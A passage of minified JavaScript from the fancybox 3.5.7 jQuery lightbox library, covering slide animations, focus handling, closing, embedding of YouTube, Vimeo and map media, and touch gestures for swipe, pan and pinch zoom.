0===t.forcedDuration?r:t.forcedDuration,10),!u&&t.pos===a.currPos&&r||(e=!1),"zoom"===e&&(t.pos===a.currPos&&r&&"image"===t.type&&!t.hasError&&(c=a.getThumbPos(t))?l=a.getFitPos(t):e="fade"),"zoom"===e?(a.isAnimating=!0,l.scaleX=l.width/c.width,l.scaleY=l.height/c.height,"auto"==(s=t.opts.zoomOpacity)&&(s=Math.abs(t.width/t.height-c.width/c.height)>.1),s&&(c.opacity=.1,l.opacity=1),i.fancybox.setTranslate(t.$content.removeClass("fancybox-is-hidden"),c),p(t.$content),void i.fancybox.animate(t.$content,l,r,function(){a.isAnimating=!1,a.complete()})):(a.updateSlide(t),e?(i.fancybox.stop(o),n="fancybox-slide--"+(t.pos>=a.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+e,o.addClass(n).removeClass("fancybox-slide--current"),t.$content.removeClass("fancybox-is-hidden"),p(o),"image"!==t.type&&t.$content.hide().show(0),void i.fancybox.animate(o,"fancybox-slide--current",r,function(){o.removeClass(n).css({transform:"",opacity:""}),t.pos===a.currPos&&a.complete()},!0)):(t.$content.removeClass("fancybox-is-hidden"),d||!u||"image"!==t.type||t.hasError||t.$content.hide().fadeIn("fast"),void(t.pos===a.currPos&&a.complete())))},getThumbPos:function(t){var n,r,s,a,o,l,c=t.$thumb;return!(!c||!function(t){var n,r;return!(!t||t.ownerDocument!==e)&&(i(".fancybox-container").css("pointer-events","none"),n={x:t.getBoundingClientRect().left+t.offsetWidth/2,y:t.getBoundingClientRect().top+t.offsetHeight/2},r=e.elementFromPoint(n.x,n.y)===t,i(".fancybox-container").css("pointer-events",""),r)}(c[0]))&&(r=i.fancybox.getTranslate(c),s=parseFloat(c.css("border-top-width")||0),a=parseFloat(c.css("border-right-width")||0),o=parseFloat(c.css("border-bottom-width")||0),l=parseFloat(c.css("border-left-width")||0),n={top:r.top+s,left:r.left+l,width:r.width-a-l,height:r.height-s-o,scaleX:1,scaleY:1},r.width>0&&r.height>0&&n)},complete:function(){var t,e=this,n=e.current,r={};!e.isMoved()&&n.isLoaded&&(n.isComplete||(n.isComplete=!0,n.$slide.siblings().trigger("onReset"),e.preload("inline"),p(n.$slide),n.$slide.addClass("fancybox-slide--complete"),i.each(e.slides,function(t,n){n.pos>=e.currPos-1&&n.pos<=e.currPos+1?r[n.pos]=n:n&&(i.fancybox.stop(n.$slide),n.$slide.off().remove())}),e.slides=r),e.isAnimating=!1,e.updateCursor(),e.trigger("afterShow"),n.opts.video.autoStart&&n.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),e.next()}),n.opts.autoFocus&&"html"===n.contentType&&((t=n.$content.find("input[autofocus]:enabled:visible:first")).length?t.trigger("focus"):e.focus(null,!0)),n.$slide.scrollTop(0).scrollLeft(0))},preload:function(t){var e,i;this.group.length<2||(i=this.slides[this.currPos+1],(e=this.slides[this.currPos-1])&&e.type===t&&this.loadSlide(e),i&&i.type===t&&this.loadSlide(i))},focus:function(t,n){var r,s,a=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(",");this.isClosing||((r=(r=!t&&this.current&&this.current.isComplete?this.current.$slide.find("*:visible"+(n?":not(.fancybox-close-small)":"")):this.$refs.container.find("*:visible")).filter(a).filter(function(){return"hidden"!==i(this).css("visibility")&&!i(this).hasClass("disabled")})).length?(s=r.index(e.activeElement),t&&t.shiftKey?(s<0||0==s)&&(t.preventDefault(),r.eq(r.length-1).trigger("focus")):(s<0||s==r.length-1)&&(t&&t.preventDefault(),r.eq(0).trigger("focus"))):this.$refs.container.trigger("focus"))},activate:function(){var t=this;i(".fancybox-container").each(function(){var e=i(this).data("FancyBox");e&&e.id!==t.id&&!e.isClosing&&(e.trigger("onDeactivate"),e.removeEvents(),e.isVisible=!1)}),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(t,e){var n,r,s,a,o,l,c,d=this,h=d.current,f=function(){d.cleanUp(t)};return!d.isClosing&&(d.isClosing=!0,!1===d.trigger("beforeClose",t)?(d.isClosing=!1,u(function(){d.update()}),!1):(d.removeEvents(),s=h.$content,n=h.opts.animationEffect,r=i.isNumeric(e)?e:n?h.opts.animationDuration:0,h.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0!==t?i.fancybox.stop(h.$slide):n=!1,h.$slide.siblings().trigger("onReset").remove(),r&&d.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",r+"ms"),d.hideLoading(h),d.hideControls(!0),d.updateCursor(),"zoom"!==n||s&&r&&"image"===h.type&&!d.isMoved()&&!h.hasError&&(c=d.getThumbPos(h))||(n="fade"),"zoom"===n?(i.fancybox.stop(s),l={top:(a=i.fancybox.getTranslate(s)).top,left:a.left,scaleX:a.width/c.width,scaleY:a.height/c.height,width:c.width,height:c.height},"auto"==(o=h.opts.zoomOpacity)&&(o=Math.abs(h.width/h.height-c.width/c.height)>.1),o&&(c.opacity=0),i.fancybox.setTranslate(s,l),p(s),i.fancybox.animate(s,c,r,f),!0):(n&&r?i.fancybox.animate(h.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+n,r,f):!0===t?setTimeout(f,r):f(),!0)))},cleanUp:function(e){var n,r,s,a=this.current.opts.$orig;this.current.$slide.trigger("onReset"),this.$refs.container.empty().remove(),this.trigger("afterClose",e),this.current.opts.backFocus&&(a&&a.length&&a.is(":visible")||(a=this.$trigger),a&&a.length&&(r=t.scrollX,s=t.scrollY,a.trigger("focus"),i("html, body").scrollTop(s).scrollLeft(r))),this.current=null,(n=i.fancybox.getInstance())?n.activate():(i("body").removeClass("fancybox-active compensate-for-scrollbar"),i("#fancybox-style-noscroll").remove())},trigger:function(t,e){var n,r=Array.prototype.slice.call(arguments,1),s=e&&e.opts?e:this.current;if(s?r.unshift(s):s=this,r.unshift(this),i.isFunction(s.opts[t])&&(n=s.opts[t].apply(s,r)),!1===n)return n;"afterClose"!==t&&this.$refs?this.$refs.container.trigger(t+".fb",r):l.trigger(t+".fb",r)},updateControls:function(){var t=this.current,n=t.index,r=this.$refs.container,s=this.$refs.caption,a=t.opts.caption;t.$slide.trigger("refresh"),a&&a.length?(this.$caption=s,s.children().eq(0).html(a)):this.$caption=null,this.hasHiddenControls||this.isIdle||this.showControls(),r.find("[data-fancybox-count]").html(this.group.length),r.find("[data-fancybox-index]").html(n+1),r.find("[data-fancybox-prev]").prop("disabled",!t.opts.loop&&n<=0),r.find("[data-fancybox-next]").prop("disabled",!t.opts.loop&&n>=this.group.length-1),"image"===t.type?r.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",t.opts.image.src||t.src).show():t.opts.toolbar&&r.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),i(e.activeElement).is(":hidden,[disabled]")&&this.$refs.container.trigger("focus")},hideControls:function(t){var e=["infobar","toolbar","nav"];!t&&this.current.opts.preventCaptionOverlap||e.push("caption"),this.$refs.container.removeClass(e.map(function(t){return"fancybox-show-"+t}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var t=this.current?this.current.opts:this.opts,e=this.$refs.container;this.hasHiddenControls=!1,this.idleSecondsCounter=0,e.toggleClass("fancybox-show-toolbar",!(!t.toolbar||!t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&this.group.length>1)).toggleClass("fancybox-show-caption",!!this.$caption).toggleClass("fancybox-show-nav",!!(t.arrows&&this.group.length>1)).toggleClass("fancybox-is-modal",!!t.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),i.fancybox={version:"3.5.7",defaults:a,getInstance:function(t){var e=i('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),n=Array.prototype.slice.call(arguments,1);return e instanceof m&&("string"===i.type(t)?e[t].apply(e,n):"function"===i.type(t)&&t.apply(e,n),e)},open:function(t,e,i){return new m(t,e,i)},close:function(t){var e=this.getInstance();e&&(e.close(),!0===t&&this.close(t))},destroy:function(){this.close(!0),l.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(r=e.createElement("div"),t.getComputedStyle&&t.getComputedStyle(r)&&t.getComputedStyle(r).getPropertyValue("transform")&&!(e.documentMode&&e.documentMode<11)),getTranslate:function(t){var e;return!(!t||!t.length)&&{top:(e=t[0].getBoundingClientRect()).top||0,left:e.left||0,width:e.width,height:e.height,opacity:parseFloat(t.css("opacity"))}},setTranslate:function(t,e){var i="",n={};if(t&&e)return void 0===e.left&&void 0===e.top||(i=(void 0===e.left?t.position().left:e.left)+"px, "+(void 0===e.top?t.position().top:e.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),void 0!==e.scaleX&&void 0!==e.scaleY?i+=" scale("+e.scaleX+", "+e.scaleY+")":void 0!==e.scaleX&&(i+=" scaleX("+e.scaleX+")"),i.length&&(n.transform=i),void 0!==e.opacity&&(n.opacity=e.opacity),void 0!==e.width&&(n.width=e.width),void 0!==e.height&&(n.height=e.height),t.css(n)},animate:function(t,e,n,r,s){var a,o=this;i.isFunction(n)&&(r=n,n=null),o.stop(t),a=o.getTranslate(t),t.on(h,function(l){(!l||!l.originalEvent||t.is(l.originalEvent.target)&&"z-index"!=l.originalEvent.propertyName)&&(o.stop(t),i.isNumeric(n)&&t.css("transition-duration",""),i.isPlainObject(e)?void 0!==e.scaleX&&void 0!==e.scaleY&&o.setTranslate(t,{top:e.top,left:e.left,width:a.width*e.scaleX,height:a.height*e.scaleY,scaleX:1,scaleY:1}):!0!==s&&t.removeClass(e),i.isFunction(r)&&r(l))}),i.isNumeric(n)&&t.css("transition-duration",n+"ms"),i.isPlainObject(e)?(void 0!==e.scaleX&&void 0!==e.scaleY&&(delete e.width,delete e.height,t.parent().hasClass("fancybox-slide--image")&&t.parent().addClass("fancybox-is-scaling")),i.fancybox.setTranslate(t,e)):t.addClass(e),t.data("timer",setTimeout(function(){t.trigger(h)},n+33))},stop:function(t,e){t&&t.length&&(clearTimeout(t.data("timer")),e&&t.trigger(h),t.off(h).css("transition-duration",""),t.parent().removeClass("fancybox-is-scaling"))}},i.fn.fancybox=function(t){var e;return(e=(t=t||{}).selector||!1)?i("body").off("click.fb-start",e).on("click.fb-start",e,{options:t},g):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},g),this},l.on("click.fb-start","[data-fancybox]",g),l.on("click.fb-start","[data-fancybox-trigger]",function(t){i('[data-fancybox="'+i(this).attr("data-fancybox-trigger")+'"]').eq(i(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:i(this)})}),s=null,l.on("mousedown mouseup focus blur",".fancybox-button",function(t){switch(t.type){case"mousedown":s=i(this);break;case"mouseup":s=null;break;case"focusin":i(".fancybox-button").removeClass("fancybox-focus"),i(this).is(s)||i(this).is("[disabled]")||i(this).addClass("fancybox-focus");break;case"focusout":i(".fancybox-button").removeClass("fancybox-focus")}})}function g(t,e){var n,r,s,a=[],o=0;t&&t.isDefaultPrevented()||(t.preventDefault(),e=e||{},t&&t.data&&(e=f(t.data.options,e)),n=e.$target||i(t.currentTarget).trigger("blur"),(s=i.fancybox.getInstance())&&s.$trigger&&s.$trigger.is(n)||(a=e.selector?i(e.selector):(r=n.attr("data-fancybox")||"")?(a=t.data?t.data.items:[]).length?a.filter('[data-fancybox="'+r+'"]'):i('[data-fancybox="'+r+'"]'):[n],(o=i(a).index(n))<0&&(o=0),(s=i.fancybox.open(a,e,o)).$trigger=n))}}(window,document,jQuery),function(t){"use strict";var e={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/?ll="+(t[9]?t[9]+"&z="+Math.floor(t[10])+(t[12]?t[12].replace(/^\//,"&"):""):t[12]+"").replace(/\?/,"&")+"&output="+(t[12]&&t[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/maps?q="+t[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}},i=function(e,i,n){if(e)return n=n||"","object"===t.type(n)&&(n=t.param(n,!0)),t.each(i,function(t,i){e=e.replace("$"+t,i||"")}),n.length&&(e+=(e.indexOf("?")>0?"&":"?")+n),e};t(document).on("objectNeedsType.fb",function(n,r,s){var a,o,l,c,u,d,h,p=s.src||"",f=!1;a=t.extend(!0,{},e,s.opts.media),t.each(a,function(e,n){if(l=p.match(n.matcher)){if(f=n.type,h=e,d={},n.paramPlace&&l[n.paramPlace]){"?"==(u=l[n.paramPlace])[0]&&(u=u.substring(1)),u=u.split("&");for(var r=0;r<u.length;++r){var a=u[r].split("=",2);2==a.length&&(d[a[0]]=decodeURIComponent(a[1].replace(/\+/g," ")))}}return c=t.extend(!0,{},n.params,s.opts[e],d),p="function"===t.type(n.url)?n.url.call(this,l,c,s):i(n.url,l,c),o="function"===t.type(n.thumb)?n.thumb.call(this,l,c,s):i(n.thumb,l),"youtube"===e?p=p.replace(/&t=((\d+)m)?(\d+)s/,function(t,e,i,n){return"&start="+((i?60*parseInt(i,10):0)+parseInt(n,10))}):"vimeo"===e&&(p=p.replace("&%23","#")),!1}}),f?(s.opts.thumb||s.opts.$thumb&&s.opts.$thumb.length||(s.opts.thumb=o),"iframe"===f&&(s.opts=t.extend(!0,s.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),t.extend(s,{type:f,src:p,origSrc:s.src,contentSource:h,contentType:"image"===f?"image":"gmap_place"==h||"gmap_search"==h?"map":"video"})):p&&(s.type=s.opts.defaultType)});var n={youtube:{src:"https://www.youtube.com/iframe_api",class:"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js",class:"Vimeo",loading:!1,loaded:!1},load:function(t){var e,i=this;this[t].loaded?setTimeout(function(){i.done(t)}):this[t].loading||(this[t].loading=!0,(e=document.createElement("script")).type="text/javascript",e.src=this[t].src,"youtube"===t?window.onYouTubeIframeAPIReady=function(){i[t].loaded=!0,i.done(t)}:e.onload=function(){i[t].loaded=!0,i.done(t)},document.body.appendChild(e))},done:function(e){var i,n;"youtube"===e&&delete window.onYouTubeIframeAPIReady,(i=t.fancybox.getInstance())&&(n=i.current.$content.find("iframe"),"youtube"===e&&void 0!==YT&&YT?new YT.Player(n.attr("id"),{events:{onStateChange:function(t){0==t.data&&i.next()}}}):"vimeo"===e&&void 0!==Vimeo&&Vimeo&&new Vimeo.Player(n).on("ended",function(){i.next()}))}};t(document).on({"afterShow.fb":function(t,e,i){e.group.length>1&&("youtube"===i.contentSource||"vimeo"===i.contentSource)&&n.load(i.contentSource)}})}(jQuery),function(t,e,i){"use strict";var n=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)},r=t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)},s=function(e){var i=[];for(var n in e=(e=e.originalEvent||e||t.e).touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e])e[n].pageX?i.push({x:e[n].pageX,y:e[n].pageY}):e[n].clientX&&i.push({x:e[n].clientX,y:e[n].clientY});return i},a=function(t,e,i){return e&&t?"x"===i?t.x-e.x:"y"===i?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},o=function(t){if(t.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||i.isFunction(t.get(0).onclick)||t.data("selectable"))return!0;for(var e=0,n=t[0].attributes,r=n.length;e<r;e++)if("data-fancybox-"===n[e].nodeName.substr(0,14))return!0;return!1},l=function(e){for(var i,n,r,s,a,o=!1;i=e.get(0),n=void 0,r=void 0,s=void 0,a=void 0,n=t.getComputedStyle(i)["overflow-y"],r=t.getComputedStyle(i)["overflow-x"],s=("scroll"===n||"auto"===n)&&i.scrollHeight>i.clientHeight,a=("scroll"===r||"auto"===r)&&i.scrollWidth>i.clientWidth,!(o=s||a)&&(e=e.parent()).length&&!e.hasClass("fancybox-stage")&&!e.is("body"););return o},c=function(t){this.instance=t,this.$bg=t.$refs.bg,this.$stage=t.$refs.stage,this.$container=t.$refs.container,this.destroy(),this.$container.on("touchstart.fb.touch mousedown.fb.touch",i.proxy(this,"ontouchstart"))};c.prototype.destroy=function(){this.$container.off(".fb.touch"),i(e).off(".fb.touch"),this.requestId&&(r(this.requestId),this.requestId=null),this.tapped&&(clearTimeout(this.tapped),this.tapped=null)},c.prototype.ontouchstart=function(n){var r=i(n.target),c=this.instance,u=c.current,d=u.$slide,h=u.$content,p="touchstart"==n.type;if(p&&this.$container.off("mousedown.fb.touch"),(!n.originalEvent||2!=n.originalEvent.button)&&d.length&&r.length&&!o(r)&&!o(r.parent())&&(r.is("img")||!(n.originalEvent.clientX>r[0].clientWidth+r.offset().left))){if(!u||c.isAnimating||u.$slide.hasClass("fancybox-animated"))return n.stopPropagation(),void n.preventDefault();this.realPoints=this.startPoints=s(n),this.startPoints.length&&(u.touch&&n.stopPropagation(),this.startEvent=n,this.canTap=!0,this.$target=r,this.$content=h,this.opts=u.opts.touch,this.isPanning=!1,this.isSwiping=!1,this.isZooming=!1,this.isScrolling=!1,this.canPan=c.canPan(),this.startTime=(new Date).getTime(),this.distanceX=this.distanceY=this.distance=0,this.canvasWidth=Math.round(d[0].clientWidth),this.canvasHeight=Math.round(d[0].clientHeight),this.contentLastPos=null,this.contentStartPos=i.fancybox.getTranslate(this.$content)||{top:0,left:0},this.sliderStartPos=i.fancybox.getTranslate(d),this.stagePos=i.fancybox.getTranslate(c.$refs.stage),this.sliderStartPos.top-=this.stagePos.top,this.sliderStartPos.left-=this.stagePos.left,this.contentStartPos.top-=this.stagePos.top,this.contentStartPos.left-=this.stagePos.left,i(e).off(".fb.touch").on(p?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",i.proxy(this,"ontouchend")).on(p?"touchmove.fb.touch":"mousemove.fb.touch",i.proxy(this,"ontouchmove")),i.fancybox.isMobile&&e.addEventListener("scroll",this.onscroll,!0),((this.opts||this.canPan)&&(r.is(this.$stage)||this.$stage.find(r).length)||(r.is(".fancybox-image")&&n.preventDefault(),i.fancybox.isMobile&&r.parents(".fancybox-caption").length))&&(this.isScrollable=l(r)||l(r.parent()),i.fancybox.isMobile&&this.isScrollable||n.preventDefault(),(1===this.startPoints.length||u.hasError)&&(this.canPan?(i.fancybox.stop(this.$content),this.isPanning=!0):this.isSwiping=!0,this.$container.addClass("fancybox-is-grabbing")),2===this.startPoints.length&&"image"===u.type&&(u.isLoaded||u.$ghost)&&(this.canTap=!1,this.isSwiping=!1,this.isPanning=!1,this.isZooming=!0,i.fancybox.stop(this.$content),this.centerPointStartX=.5*(this.startPoints[0].x+this.startPoints[1].x)-i(t).scrollLeft(),this.centerPointStartY=.5*(this.startPoints[0].y+this.startPoints[1].y)-i(t).scrollTop(),this.percentageOfImageAtPinchPointX=(this.centerPointStartX-this.contentStartPos.left)/this.contentStartPos.width,this.percentageOfImageAtPinchPointY=(this.centerPointStartY-this.contentStartPos.top)/this.contentStartPos.height,this.startDistanceBetweenFingers=a(this.startPoints[0],this.startPoints[1]))))}},c.prototype.onscroll=function(t){this.isScrolling=!0,e.removeEventListener("scroll",this.onscroll,!0)},c.prototype.ontouchmove=function(t){void 0===t.originalEvent.buttons||0!==t.originalEvent.buttons?this.isScrolling?this.canTap=!1:(this.newPoints=s(t),(this.opts||this.canPan)&&this.newPoints.length&&this.newPoints.length&&(this.isSwiping&&!0===this.isSwiping||t.preventDefault(),this.distanceX=a(this.newPoints[0],this.startPoints[0],"x"),this.distanceY=a(this.newPoints[0],this.startPoints[0],"y"),this.distance=a(this.newPoints[0],this.startPoints[0]),this.distance>0&&(this.isSwiping?this.onSwipe(t):this.isPanning?this.onPan():this.isZooming&&this.onZoom()))):this.ontouchend(t)},c.prototype.onSwipe=function(e){var s,a=this,o=a.instance,l=a.isSwiping,c=a.sliderStartPos.left||0;if(!0!==l)"x"==l&&(a.distanceX>0&&(a.instance.group.length<2||0===a.instance.current.index&&!a.instance.current.opts.loop)?c+=Math.pow(a.distanceX,.8):a.distanceX<0&&(a.instance.group.length<2||a.instance.current.index===a.instance.group.length-1&&!a.instance.current.opts.loop)?c-=Math.pow(-a.distanceX,.8):c+=a.distanceX),a.sliderLastPos={top:"x"==l?0:a.sliderStartPos.top+a.distanceY,left:c},a.requestId&&(r(a.requestId),a.requestId=null),a.requestId=n(function(){a.sliderLastPos&&(i.each(a.instance.slides,function(t,e){var n=e.pos-a.instance.currPos;i.fancybox.setTranslate(e.$slide,{top:a.sliderLastPos.top,left:a.sliderLastPos.left+n*a.canvasWidth+n*e.opts.gutter})}),a.$container.addClass("fancybox-is-sliding"))});else if(Math.abs(a.distance)>10){if(a.canTap=!1,o.group.length<2&&a.opts.vertical?a.isSwiping="y":o.isDragging||!1===a.opts.vertical||"auto"===a.opts.vertical&&i(t).width()>800?a.isSwiping="x":(s=Math.abs(180*Math.atan2(a.distanceY,a.distanceX)/Math.PI),a.isSwiping=s>45&&s<135?"y":"x"),"y"===a.isSwiping&&i.fancybox.isMobile&&a.isScrollable)return void(a.isScrolling=!0);o.isDragging=a.isSwiping,a.startPoints=a.newPoints,i.each(o.slides,function(t,e){var n,r;i.fancybox.stop(e.$slide),n=i.fancybox.getTranslate(e.$slide),r=i.fancybox.getTranslate(o.$refs.stage),e.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(t,e){return(e.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),e.pos===o.current.pos&&(a.sliderStartPos.top=n.top-r.top,a.sliderStartPos.left=n.left-r.left),i.fancybox.setTranslate(e.$slide,{top:n.top-r.top,left:n.left-r.left})}),o.SlideShow&&o.SlideShow.isActive&&o.SlideShow.stop()}},c.prototype.onPan=function(){var t=this;a(t.newPoints[0],t.realPoints[0])<(i.fancybox.isMobile?10:5)?t.startPoints=t.newPoints:(t.canTap=!1,t.contentLastPos=t.limitMovement(),t.requestId&&r(t.requestId),t.requestId=n(function(){i.fancybox.setTranslate(t.$content,t.contentLastPos)}))},c.prototype.limitMovement=function(){var t,e,i,n,r,s,a=this.canvasWidth,o=this.canvasHeight,l=this.distanceX,c=this.distanceY,u=this.contentStartPos,d=u.left,h=u.top,p=u.width,f=u.height;return r=p>a?d+l:d,s=h+c,t=Math.max(0,.5*a-.5*p),e=Math.max(0,.5*o-.5*f),i=Math.min(a-p,.5*a-.5*p),n=Math.min(o-f,.5*o-.5*f),l>0&&r>t&&(r=t-1+Math.pow(-t+d+l,.8)||0),l<0&&r<i&&(r=i+1-Math.pow(i-d-l,.8)||0),c>0&&s>e&&(s=e-1+Math.pow(-e+h+c,.8)||0),c<0&&s<n&&(s=n+1-Math.pow(n-h-c,.8)||0),{top:s,left:r}},c.prototype.limitPosition=function(t,e,i,n){var r=this.canvasWidth,s=this.canvasHeight;return t=i>r?(t=t>0?0:t)<r-i?r-i:t:Math.max(0,r/2-i/2),{top:e=n>s?(e=e>0?0:e)<s-n?s-n:e:Math.max(0,s/2-n/2),left:t}},c.prototype.onZoom=function(){var e=this,s=e.contentStartPos,o=s.width,l=s.height,c=s.left,u=s.top,d=a(e.newPoints[0],e.newPoints[1])/e.startDistanceBetweenFingers,h=Math.floor(o*d),p=Math.floor(l*d),f=(o-h)*e.percentageOfImageAtPinchPointX,m=(l-p)*e.percentageOfImageAtPinchPointY,g=(e.newPoints[0].x+e.newPoints[1].x)/2-i(t).scrollLeft(),v=(e.newPoints[0].y+e.newPoints[1].y)/2-i(t).scrollTop(),y=g-e.centerPointStartX,b={top:u+(m+(v-e.centerPointStartY)),left:c+(f+y),scaleX:d,scaleY:d};e.canTap=!1,e.newWidth=h,e.newHeight=p,e.contentLastPos=b,e.requestId&&r(e.requestId),e.requestId=n(function(){i.fancybox.setTranslate(e.$content,e.contentLastPos)})},c.prototype.ontouchend=function(t){var n=this.isSwiping,a=this.isPanning,o=this.isZooming,l=this.isScrolling;if(this.endPoints=s(t),this.dMs=Math.max((new Date).getTime()-this.startTime,1),this.$container.removeClass("fancybox-is-grabbing"),i(e).off(".fb.touch"),e.removeEventListener("scroll",this.onscroll,!0),this.requestId&&(r(this.requestId),this.requestId=null),this.isSwiping=!1,this.isPanning=!1,this.isZooming=!1,this.isScrolling=!1,this.instance.isDragging=!1,this.canTap)return this.onTap(t);this.speed=100,this.velocityX=this.distanceX/this.dMs*.5,this.velocityY=this.distanceY/this.dMs*.5,a?this.endPanning():o?this.endZooming():this.endSwiping(n,l)},c.prototype.endSwiping=function(t,e){var n=!1,r=this.instance.group.length,s=Math.abs(this.distanceX),a="x"==t&&r>1&&(this.dMs>130&&s>10||s>50);this.sliderLastPos=null,"y"==t&&!e&&Math.abs(this.distanceY)>50?(i.fancybox.animate(this.instance.current.$slide,{top:this.sliderStartPos.top+this.distanceY+150*this.velocityY,opacity:0},200),n=this.instance.close(!0,250)):a&&this.distanceX>0?n=this.instance.previous(300):a&&this.distanceX<0&&(n=this.instance.next(300)),!1!==n||"x"!=t&&"y"!=t||this.instance.centerSlide(200),this.$container.removeClass("fancybox-is-sliding")},c.prototype.endPanning=function(){var t,e,n;this.contentLastPos&&(!1===this.opts.momentum||this.dMs>350?(t=this.contentLastPos.left,e=this.contentLastPos.top):(t=this.contentLastPos.left+500*this.velocityX,e=this.contentLastPos.top+500*this.velocityY),(n=this.limitPosition(t,e,this.contentStartPos.width,this.contentStartPos.height)).width=this.contentStartPos.width,n.height=this.contentStartPos.height,i.fancybox.animate(this.$content,n,366))},c.prototype.endZooming=function(){var t,e,n,r,s=this.instance.current,a=this.newWidth,o=this.newHeight;this.contentLastPos&&(t=this.contentLastPos.left,r={top:e=this.contentLastPos.top,left:t,width:a,height:o,scaleX:1,scaleY:1},i.fancybox.setTranslate(this.$content,r),a<this.canvasWidth&&o<this.canvasHeight?this.instance.scaleToFit(150):a>s.width||o>s.height?this.instance.scaleToActual(this.centerPointStartX,this.centerPointStartY,150):(n=this.limitPosition(t,e,a,o),i.fancybox.animate(this.$content,n,150)))},c.prototype.onTap=function(e){var n,r=this,a=i(e.target),o=r.instance,l=o.current,c=e&&s(e)||r.startPoints,u=c[0]?c[0].x-i(t).scrollLeft()-r.stagePos.left:0,d=c[0]?c[0].y-i(t).scrollTop()-r.stagePos.top:0,h=function(t){var n=l.opts[t];if(i.isFunction(n)&&(n=n.apply(o,[l,e])),n)switch(n){case"close":o.close(r.startEvent);break;case"toggleControls":o.toggleControls();break;case"next":o.next();break;case"nextOrClose":o.group.length>1?o.next():o.close(r.startEvent);break;case"zoom":"image"==l.type&&(l.isLoaded||l.$ghost)&&(o.canPan()?o.scaleToFit():o.isScaledDown()?o.scaleToActual(u,d):o.group.length<2&&o.close(r.startEvent))}};if((!e.originalEvent||2!=e.originalEvent.button)&&(a.is("img")||!(u>a[0].clientWidth+a.offset().left))){if(a.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))n="Outside";else if(a.is(".fancybox-slide"))n="Slide";else{if(!o.current.$content||!o.current.$content.find(a).addBack().filter(a).length)return;n="Content"}if(r.tapped){if(clearTimeout(r.tapped),r.tapped=null,Math.abs(u-r.tapX)>50||Math.abs(d-r.tapY)>50)return this;h("dblclick"+n)}else r.tapX=u,r.tapY=d,l.opts["dblclick"+n]&&l.opts["dblclick"+n]!==l.opts["click"+n]?r.tapped=setTimeout(function(){r.tapped=null,o.isAnimating||h("click"+n)},500):h("click"+n);return this}},i(e).on("onActivate.fb",function(t,e){e&&!e.Guestures&&(e.Guestures=new c(e))}).on("beforeClose.fb",function(t,e){e&&e.Guestures&&e.Guestures.destroy()})}(window,document,jQuery),function(t,e){"use strict";e.extend(!0,e.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 